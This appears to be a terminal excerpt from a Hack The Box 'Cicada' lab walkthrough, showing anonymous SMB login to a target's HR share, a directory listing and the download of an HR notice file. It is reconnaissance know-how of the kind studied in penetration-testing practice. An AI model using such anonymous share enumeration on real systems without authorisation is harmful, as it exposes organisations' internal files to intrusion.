 ┌──(kali㉿kali)-[~/Desktop/htb/cicada]
└─$ smbclient \\\\10.10.11.35\\HR -U "anonymous"
Password for [WORKGROUP\anonymous]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 14 08:29:09 2024
  ..                                  D        0  Thu Mar 14 08:21:29 2024
  Notice from HR.txt                  A     1266  Wed Aug 28 13:31:48 2024
                4168447 blocks of size 4096. 237497 blocks available
smb: \> get "Notice from HR.txt"
getting file \Notice from HR.txt of size 1266 as Notice from HR.txt (10.2 KiloBytes/sec) (average 10.2 KiloBytes/sec)
smb: \>